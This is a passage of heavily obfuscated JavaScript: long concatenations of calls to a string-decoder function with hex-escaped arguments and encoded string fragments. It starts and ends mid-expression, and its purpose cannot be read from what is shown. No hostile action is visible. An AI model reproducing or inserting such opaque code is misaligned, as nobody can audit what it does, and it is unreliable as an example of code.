ea9f6('\x30\x78\x37\x32\x62')+_0x5ea9f6('\x30\x78\x34\x63\x66')+_0x5ea9f6('\x30\x78\x31\x30\x66\x63'))+(_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x36\x61\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x32')+_0x5ea9f6('\x30\x78\x36\x31\x30')+_0x5ea9f6('\x30\x78\x31\x32\x61\x35')+_0x5ea9f6('\x30\x78\x31\x32\x35\x64')+_0x5ea9f6('\x30\x78\x31\x62\x31')+_0x5ea9f6('\x30\x78\x31\x32\x32\x66')+_0x5ea9f6('\x30\x78\x61\x33\x63')+_0x5ea9f6('\x30\x78\x65\x35\x39')+_0x5ea9f6('\x30\x78\x31\x32\x39\x33')+_0x5ea9f6('\x30\x78\x36\x32\x39')+_0x5ea9f6('\x30\x78\x31\x32\x30\x36')+_0x5ea9f6('\x30\x78\x31\x31\x65\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x39')+_0x5ea9f6('\x30\x78\x36\x36\x35')+'\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x38')+_0x5ea9f6('\x30\x78\x37\x33\x66')+'\x5c\x34\x5c\x5c\x66\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x37\x34')+_0x5ea9f6('\x30\x78\x35\x31\x38')+_0x5ea9f6('\x30\x78\x38\x63\x63')+'\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x43'+_0x5ea9f6('\x30\x78\x39\x38\x62')+'\x27\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x32\x66\x30')+_0x5ea9f6('\x30\x78\x39\x64\x36')+_0x5ea9f6('\x30\x78\x63\x62\x65')+_0x5ea9f6('\x30\x78\x62\x65\x35')+_0x5ea9f6('\x30\x78\x65\x39\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x39')+_0x5ea9f6('\x30\x78\x62\x39\x32')+_0x5ea9f6('\x30\x78\x64\x39\x38')+_0x5ea9f6('\x30\x78\x33\x31\x30')+_0x5ea9f6('\x30\x78\x31\x31\x36\x61')+_0x5ea9f6('\x30\x78\x37\x32\x31')+_0x5ea9f6('\x30\x78\x31\x32\x64\x64')+_0x5ea9f6('\x30\x78\x31\x30\x61\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x36\x34\x36')+_0x5ea9f6('\x30\x78\x65\x37\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x65')+_0x5ea9f6('\x30\x78\x31\x32\x32\x61')+_0x5ea9f6('\x30\x78\x38\x61\x38')+_0x5ea9f6('\x30\x78\x39\x32\x61')+_0x5ea9f6('\x30\x78\x33\x35\x38')+_0x5ea9f6('\x30\x78\x36\x33\x35')+_0x5ea9f6('\x30\x78\x62\x30\x31')+_0x5ea9f6('\x30\x78\x31\x30\x36\x62')+_0x5ea9f6('\x30\x78\x39\x66\x35')+_0x5ea9f6('\x30\x78\x65\x36\x30')+_0x5ea9f6('\x30\x78\x31\x33\x38\x33')+'\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x45'+'\x5c\x5c\x36\x5c\x5c\x52\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x63\x35\x38')+_0x5ea9f6('\x30\x78\x36\x63\x31')+'\x5c\x27\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x32\x65')+_0x5ea9f6('\x30\x78\x38\x61\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x35\x34')+_0x5ea9f6('\x30\x78\x63\x37\x33')+_0x5ea9f6('\x30\x78\x37\x35\x62')+_0x5ea9f6('\x30\x78\x36\x31\x33')+_0x5ea9f6('\x30\x78\x31\x38\x62')+_0x5ea9f6('\x30\x78\x32\x61\x37')+_0x5ea9f6('\x30\x78\x33\x32\x37')+_0x5ea9f6('\x30\x78\x64\x62\x35')+_0x5ea9f6('\x30\x78\x38\x36\x62')+_0x5ea9f6('\x30\x78\x34\x64\x33')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x66')+_0x5ea9f6('\x30\x78\x34\x63\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x33')+_0x5ea9f6('\x30\x78\x62\x30\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x7a'+'\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x5ea9f6('\x30\x78\x34\x64\x39')+_0x5ea9f6('\x30\x78\x31\x32\x31\x61')+_0x5ea9f6('\x30\x78\x61\x62\x64')+'\x31\x68\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x62\x39')+_0x5ea9f6('\x30\x78\x31\x30\x34\x37')+'\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x62\x64\x34')+_0x5ea9f6('\x30\x78\x34\x35\x37')+_0x5ea9f6('\x30\x78\x32\x37\x39')+_0x5ea9f6('\x30\x78\x61\x66\x34')+_0x5ea9f6('\x30\x78\x64\x39\x39')+'\x5c\x5c\x31\x4c\x5c\x5c\x31\x77\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x35\x65')+_0x5ea9f6('\x30\x78\x39\x31\x66')+'\x5c\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x35')+_0x5ea9f6('\x30\x78\x37\x64\x66')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+_0x5ea9f6('\x30\x78\x31\x66\x61')+_0x5ea9f6('\x30\x78\x31\x30\x30\x36'))+(_0x5ea9f6('\x30\x78\x61\x39\x32')+_0x5ea9f6('\x30\x78\x38\x36\x36')+_0x5ea9f6('\x30\x78\x66\x64\x30')+_0x5ea9f6('\x30\x78\x31\x30\x38\x35')+_0x5ea9f6('\x30\x78\x38\x36\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x66')+_0x5ea9f6('\x30\x78\x65\x63\x31')+_0x5ea9f6('\x30\x78\x33\x31\x35')+_0x5ea9f6('\x30\x78\x61\x36\x33')+_0x5ea9f6('\x30\x78\x31\x32\x66\x37')+_0x5ea9f6('\x30\x78\x36\x30\x37')+_0x5ea9f6('\x30\x78\x35\x65\x34')+_0x5ea9f6('\x30\x78\x31\x31\x31\x31')+'\x5c\x27\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x34\x35')+_0x5ea9f6('\x30\x78\x38\x64\x64')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x39\x62\x64')+_0x5ea9f6('\x30\x78\x33\x61\x63')+_0x5ea9f6('\x30\x78\x35\x33\x34')+_0x5ea9f6('\x30\x78\x65\x37\x34')+'\x72\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x61\x35\x38')+_0x5ea9f6('\x30\x78\x64\x38\x36')+_0x5ea9f6('\x30\x78\x34\x38\x35')+_0x5ea9f6('\x30\x78\x36\x31\x62')+_0x5ea9f6('\x30\x78\x64\x65\x63')+_0x5ea9f6('\x30\x78\x31\x31\x38\x63')+_0x5ea9f6('\x30\x78\x31\x32\x37\x37')+_0x5ea9f6('\x30\x78\x65\x64\x31')+_0x5ea9f6('\x30\x78\x62\x30\x39')+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+_0x5ea9f6('\x30\x78\x31\x64\x33')+_0x5ea9f6('\x30\x78\x32\x34\x66')+_0x5ea9f6('\x30\x78\x35\x39\x35')+_0x5ea9f6('\x30\x78\x35\x61\x38')+_0x5ea9f6('\x30\x78\x31\x32\x30\x39')+_0x5ea9f6('\x30\x78\x66\x32\x65')+_0x5ea9f6('\x30\x78\x61\x32\x65')+_0x5ea9f6('\x30\x78\x31\x31\x66\x61')+_0x5ea9f6('\x30\x78\x32\x65\x33')+_0x5ea9f6('\x30\x78\x33\x61\x63')+_0x5ea9f6('\x30\x78\x31\x30\x63\x33')+_0x5ea9f6('\x30\x78\x31\x36\x35')+_0x5ea9f6('\x30\x78\x31\x32\x63\x62')+_0x5ea9f6('\x30\x78\x63\x32\x36')+'\x5c\x27\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c'+'\x31\x62\x5c\x5c\x48\x5c\x5c\x31\x50\x5c'+'\x5c\x7a\x5c\x5c\x31\x52\x5c\x5c\x31\x49'+_0x5ea9f6('\x30\x78\x62\x37\x62')+_0x5ea9f6('\x30\x78\x65\x33\x36')+_0x5ea9f6('\x30\x78\x65\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x39\x37')+'\x5c\x5c\x31\x49\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x38')+'\x31\x52\x5c\x5c\x41\x5c\x5c\x31\x41\x5c'+_0x5ea9f6('\x30\x78\x63\x65\x38')+_0x5ea9f6('\x30\x78\x65\x34\x33')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c'+_0x5ea9f6('\x30\x78\x66\x62\x37')+_0x5ea9f6('\x30\x78\x33\x33\x64')+_0x5ea9f6('\x30\x78\x63\x38\x38')+_0x5ea9f6('\x30\x78\x61\x63\x35')+_0x5ea9f6('\x30\x78\x32\x39\x30')+_0x5ea9f6('\x30\x78\x63\x33\x61')+_0x5ea9f6('\x30\x78\x39\x64\x33')+_0x5ea9f6('\x30\x78\x39\x35\x34')+_0x5ea9f6('\x30\x78\x31\x33\x31\x65')+'\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c'+'\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x66\x65')+_0x5ea9f6('\x30\x78\x37\x30\x37')+'\x5c\x64\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a'+_0x5ea9f6('\x30\x78\x33\x31\x30')+'\x5c\x68\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x66\x38')+_0x5ea9f6('\x30\x78\x65\x66\x65')+_0x5ea9f6('\x30\x78\x35\x37\x61')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x39\x36\x34')+_0x5ea9f6('\x30\x78\x66\x38\x65')+_0x5ea9f6('\x30\x78\x35\x37\x33')+_0x5ea9f6('\x30\x78\x61\x30\x66')+_0x5ea9f6('\x30\x78\x63\x38\x66')+'\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x62\x37')+_0x5ea9f6('\x30\x78\x36\x32\x30')+_0x5ea9f6('\x30\x78\x31\x33\x38\x64')+_0x5ea9f6('\x30\x78\x37\x37\x64')+_0x5ea9f6('\x30\x78\x66\x31\x64')+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x31\x32\x33\x33')+_0x5ea9f6('\x30\x78\x64\x64\x65')+_0x5ea9f6('\x30\x78\x31\x33\x38\x64')+_0x5ea9f6('\x30\x78\x33\x33\x38')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x36\x32\x65')+_0x5ea9f6('\x30\x78\x34\x38\x36')+_0x5ea9f6('\x30\x78\x64\x63\x39'))+(_0x5ea9f6('\x30\x78\x64\x64\x33')+_0x5ea9f6('\x30\x78\x36\x32\x34')+_0x5ea9f6('\x30\x78\x62\x61\x31')+_0x5ea9f6('\x30\x78\x33\x35\x63')+_0x5ea9f6('\x30\x78\x35\x31\x33')+_0x5ea9f6('\x30\x78\x61\x66\x31')+'\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31'+'\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c'+_0x5ea9f6('\x30\x78\x65\x37\x64')+_0x5ea9f6('\x30\x78\x66\x66\x63')+_0x5ea9f6('\x30\x78\x35\x31\x35')+_0x5ea9f6('\x30\x78\x39\x33\x33')+_0x5ea9f6('\x30\x78\x38\x30\x31')+_0x5ea9f6('\x30\x78\x32\x35\x35')+_0x5ea9f6('\x30\x78\x34\x61\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x37')+_0x5ea9f6('\x30\x78\x65\x35\x30')+_0x5ea9f6('\x30\x78\x65\x39\x35')+_0x5ea9f6('\x30\x78\x61\x33\x62')+'\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x45'+_0x5ea9f6('\x30\x78\x37\x64\x36')+_0x5ea9f6('\x30\x78\x63\x33\x66')+_0x5ea9f6('\x30\x78\x63\x32\x37')+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+_0x5ea9f6('\x30\x78\x31\x64\x33')+_0x5ea9f6('\x30\x78\x39\x30\x65')+'\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x62\x62\x61')+_0x5ea9f6('\x30\x78\x34\x66\x34')+_0x5ea9f6('\x30\x78\x33\x31\x66')+_0x5ea9f6('\x30\x78\x32\x62\x62')+_0x5ea9f6('\x30\x78\x62\x30\x65')+_0x5ea9f6('\x30\x78\x65\x36\x36')+_0x5ea9f6('\x30\x78\x31\x32\x37\x66')+_0x5ea9f6('\x30\x78\x36\x30\x34')+_0x5ea9f6('\x30\x78\x39\x34\x38')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x61\x30')+'\x55\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x37'+'\x5c\x5c\x4b\x5c\x5c\x65\x5c\x27\x2c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x32')+'\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x32\x37\x66')+_0x5ea9f6('\x30\x78\x34\x61\x33')+_0x5ea9f6('\x30\x78\x65\x34\x30')+_0x5ea9f6('\x30\x78\x32\x63\x61')+_0x5ea9f6('\x30\x78\x32\x64\x33')+'\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x37\x66\x31')+_0x5ea9f6('\x30\x78\x36\x64\x62')+_0x5ea9f6('\x30\x78\x62\x30\x36')+_0x5ea9f6('\x30\x78\x61\x36\x65')+_0x5ea9f6('\x30\x78\x38\x66\x33')+_0x5ea9f6('\x30\x78\x64\x37\x34')+_0x5ea9f6('\x30\x78\x38\x36\x30')+_0x5ea9f6('\x30\x78\x64\x30\x65')+_0x5ea9f6('\x30\x78\x31\x30\x33\x62')+_0x5ea9f6('\x30\x78\x39\x39\x64')+_0x5ea9f6('\x30\x78\x32\x63\x33')+_0x5ea9f6('\x30\x78\x38\x66\x31')+'\x75\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x39\x35\x39')+_0x5ea9f6('\x30\x78\x38\x33\x33')+_0x5ea9f6('\x30\x78\x34\x63\x65')+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x62')+_0x5ea9f6('\x30\x78\x36\x32\x36')+_0x5ea9f6('\x30\x78\x36\x38\x36')+_0x5ea9f6('\x30\x78\x39\x62\x65')+_0x5ea9f6('\x30\x78\x35\x64\x39')+_0x5ea9f6('\x30\x78\x39\x30\x63')+'\x5c\x32\x61\x5c\x5c\x31\x6b\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x38\x62\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x33')+_0x5ea9f6('\x30\x78\x37\x33\x37')+_0x5ea9f6('\x30\x78\x31\x33\x34\x39')+_0x5ea9f6('\x30\x78\x31\x32\x37\x63')+_0x5ea9f6('\x30\x78\x32\x66\x39')+_0x5ea9f6('\x30\x78\x37\x30\x30')+_0x5ea9f6('\x30\x78\x36\x38\x38')+_0x5ea9f6('\x30\x78\x66\x62\x39')+_0x5ea9f6('\x30\x78\x62\x35\x34')+_0x5ea9f6('\x30\x78\x31\x33\x32\x33')+_0x5ea9f6('\x30\x78\x38\x38\x61')+_0x5ea9f6('\x30\x78\x37\x65\x62')+_0x5ea9f6('\x30\x78\x37\x63\x35')+_0x5ea9f6('\x30\x78\x62\x66\x39')+_0x5ea9f6('\x30\x78\x35\x66\x62')+'\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x35\x34')+_0x5ea9f6('\x30\x78\x65\x65\x30')+_0x5ea9f6('\x30\x78\x66\x38\x39')+_0x5ea9f6('\x30\x78\x37\x31\x61')+_0x5ea9f6('\x30\x78\x31\x33\x37\x36')+_0x5ea9f6('\x30\x78\x62\x32\x34')+_0x5ea9f6('\x30\x78\x31\x31\x35\x30')+_0x5ea9f6('\x30\x78\x34\x61\x61')+_0x5ea9f6('\x30\x78\x31\x33\x39\x31')+'\x4c\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63'+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x37\x5c')+(_0x5ea9f6('\x30\x78\x36\x64\x65')+_0x5ea9f6('\x30\x78\x36\x62\x31')+_0x5ea9f6('\x30\x78\x32\x62\x64')+'\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x34\x36\x34')+_0x5ea9f6('\x30\x78\x38\x38\x30')+'\x4a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x65\x37\x34')+_0x5ea9f6('\x30\x78\x38\x30\x65')+_0x5ea9f6('\x30\x78\x38\x31\x66')+_0x5ea9f6('\x30\x78\x39\x62\x34')+_0x5ea9f6('\x30\x78\x37\x35\x61')+_0x5ea9f6('\x30\x78\x37\x32\x35')+_0x5ea9f6('\x30\x78\x31\x30\x62\x34')+_0x5ea9f6('\x30\x78\x31\x31\x35\x39')+_0x5ea9f6('\x30\x78\x31\x30\x35\x38')+_0x5ea9f6('\x30\x78\x31\x32\x39\x33')+'\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x37\x31\x33')+_0x5ea9f6('\x30\x78\x62\x30\x30')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c'+'\x38\x5c\x5c\x31\x52\x5c\x5c\x32\x42\x5c'+'\x5c\x31\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x36\x64')+_0x5ea9f6('\x30\x78\x36\x35\x33')+_0x5ea9f6('\x30\x78\x38\x33\x65')+'\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x32\x5c'+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x31\x30\x32\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x39')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x39')+_0x5ea9f6('\x30\x78\x34\x31\x65')+_0x5ea9f6('\x30\x78\x33\x62\x62')+'\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x6b'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x30\x30')+_0x5ea9f6('\x30\x78\x61\x39\x35')+_0x5ea9f6('\x30\x78\x39\x34\x31')+_0x5ea9f6('\x30\x78\x62\x61\x63')+_0x5ea9f6('\x30\x78\x63\x38\x65')+_0x5ea9f6('\x30\x78\x61\x31\x65')+_0x5ea9f6('\x30\x78\x33\x32\x31')+_0x5ea9f6('\x30\x78\x38\x63\x62')+_0x5ea9f6('\x30\x78\x38\x65\x35')+_0x5ea9f6('\x30\x78\x36\x35\x39')+'\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x61')+_0x5ea9f6('\x30\x78\x64\x62\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x35')+'\x48\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x37\x39\x65')+'\x5c\x33\x5c\x5c\x59\x5c\x5c\x43\x5c\x27'+_0x5ea9f6('\x30\x78\x38\x64\x64')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x34\x61\x64')+_0x5ea9f6('\x30\x78\x33\x61\x63')+_0x5ea9f6('\x30\x78\x35\x63\x61')+'\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c'+_0x5ea9f6('\x30\x78\x38\x31\x62')+_0x5ea9f6('\x30\x78\x65\x36\x32')+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+_0x5ea9f6('\x30\x78\x66\x34\x65')+_0x5ea9f6('\x30\x78\x33\x66\x35')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x31\x64\x37')+_0x5ea9f6('\x30\x78\x65\x39\x38')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x66\x39\x63')+_0x5ea9f6('\x30\x78\x64\x39\x35')+_0x5ea9f6('\x30\x78\x63\x35\x61')+_0x5ea9f6('\x30\x78\x65\x31\x39')+_0x5ea9f6('\x30\x78\x36\x62\x66')+_0x5ea9f6('\x30\x78\x65\x65\x35')+_0x5ea9f6('\x30\x78\x65\x30\x65')+_0x5ea9f6('\x30\x78\x63\x64\x39')+_0x5ea9f6('\x30\x78\x65\x38\x35')+_0x5ea9f6('\x30\x78\x61\x38\x30')+_0x5ea9f6('\x30\x78\x31\x61\x64')+_0x5ea9f6('\x30\x78\x33\x65\x62')+'\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x36\x31\x30')+_0x5ea9f6('\x30\x78\x66\x36\x62')+'\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x64\x38\x33')+_0x5ea9f6('\x30\x78\x37\x66\x38')+_0x5ea9f6('\x30\x78\x39\x64\x64')+_0x5ea9f6('\x30\x78\x31\x31\x30\x30')+_0x5ea9f6('\x30\x78\x61\x39\x35')+_0x5ea9f6('\x30\x78\x61\x34\x37')+'\x27\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49'+'\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x37\x38\x63')+_0x5ea9f6('\x30\x78\x63\x37\x64')+_0x5ea9f6('\x30\x78\x36\x62\x38')+_0x5ea9f6('\x30\x78\x37\x37\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x37'))+(_0x5ea9f6('\x30\x78\x35\x37\x34')+_0x5ea9f6('\x30\x78\x62\x66\x32')+_0x5ea9f6('\x30\x78\x32\x35\x38')+_0x5ea9f6('\x30\x78\x33\x37\x64')+_0x5ea9f6('\x30\x78\x36\x39\x61')+_0x5ea9f6('\x30\x78\x38\x65\x32')+_0x5ea9f6('\x30\x78\x37\x62\x62')+'\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x36\x66')+'\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x36\x5c'+'\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x31\x32\x31\x35')+'\x5c\x69\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x39\x63')+_0x5ea9f6('\x30\x78\x31\x39\x37')+_0x5ea9f6('\x30\x78\x66\x63\x62')+_0x5ea9f6('\x30\x78\x66\x37\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x63')+_0x5ea9f6('\x30\x78\x35\x64\x66')+_0x5ea9f6('\x30\x78\x34\x35\x37')+_0x5ea9f6('\x30\x78\x38\x63\x62')+_0x5ea9f6('\x30\x78\x31\x33\x35\x63')+_0x5ea9f6('\x30\x78\x62\x39\x63')+'\x5c\x5c\x31\x79\x5c\x5c\x34\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x65\x37\x61')+_0x5ea9f6('\x30\x78\x36\x63\x38')+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x39\x38\x38')+_0x5ea9f6('\x30\x78\x65\x38\x35')+_0x5ea9f6('\x30\x78\x31\x33\x33\x64')+_0x5ea9f6('\x30\x78\x62\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x38\x61')+_0x5ea9f6('\x30\x78\x31\x31\x30\x36')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+'\x66\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x38\x38')+_0x5ea9f6('\x30\x78\x31\x31\x34\x36')+_0x5ea9f6('\x30\x78\x31\x33\x32\x33')+_0x5ea9f6('\x30\x78\x33\x30\x64')+'\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x63\x36\x39')+_0x5ea9f6('\x30\x78\x37\x31\x62')+_0x5ea9f6('\x30\x78\x35\x65\x30')+_0x5ea9f6('\x30\x78\x35\x39\x39')+_0x5ea9f6('\x30\x78\x31\x31\x35\x35')+_0x5ea9f6('\x30\x78\x35\x65\x39')+_0x5ea9f6('\x30\x78\x65\x32\x39')+'\x5c\x32\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x30\x39\x64')+_0x5ea9f6('\x30\x78\x33\x64\x64')+_0x5ea9f6('\x30\x78\x38\x63\x33')+_0x5ea9f6('\x30\x78\x61\x65\x31')+_0x5ea9f6('\x30\x78\x64\x31\x35')+'\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x36\x37\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x36\x31\x30')+_0x5ea9f6('\x30\x78\x38\x61\x33')+_0x5ea9f6('\x30\x78\x66\x63\x39')+_0x5ea9f6('\x30\x78\x66\x64\x31')+_0x5ea9f6('\x30\x78\x39\x31\x31')+_0x5ea9f6('\x30\x78\x61\x39\x34')+'\x5c\x27\x5c\x5c\x32\x6f\x5c\x5c\x31\x71'+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x31\x44'+_0x5ea9f6('\x30\x78\x31\x33\x30\x30')+_0x5ea9f6('\x30\x78\x34\x39\x33')+_0x5ea9f6('\x30\x78\x31\x31\x63\x63')+'\x5c\x27\x5c\x5c\x31\x7a\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x65\x33\x66')+_0x5ea9f6('\x30\x78\x61\x33\x39')+'\x68\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x32')+_0x5ea9f6('\x30\x78\x34\x65\x36')+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x33')+'\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x31\x68'+_0x5ea9f6('\x30\x78\x61\x36\x34')+_0x5ea9f6('\x30\x78\x65\x62\x62')+_0x5ea9f6('\x30\x78\x62\x63\x35')+_0x5ea9f6('\x30\x78\x34\x62\x32')+_0x5ea9f6('\x30\x78\x31\x30\x35\x38')+'\x5c\x65\x5c\x5c\x34\x5c\x5c\x31\x62\x5c'+_0x5ea9f6('\x30\x78\x31\x62\x31')+_0x5ea9f6('\x30\x78\x61\x31\x30')+'\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c'+'\x31\x35\x5c\x5c\x31\x78\x5c\x5c\x41\x5c'+_0x5ea9f6('\x30\x78\x63\x35\x34')+_0x5ea9f6('\x30\x78\x39\x61\x64')+_0x5ea9f6('\x30\x78\x35\x36\x32')+_0x5ea9f6('\x30\x78\x32\x64\x38')+_0x5ea9f6('\x30\x78\x65\x63\x31')+_0x5ea9f6('\x30\x78\x31\x31\x38\x38')+_0x5ea9f6('\x30\x78\x61\x39\x61')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x34\x38\x31')+_0x5ea9f6('\x30\x78\x62\x61\x30')+_0x5ea9f6('\x30\x78\x65\x30\x39')+_0x5ea9f6('\x30\x78\x31\x62\x32'))+(_0x5ea9f6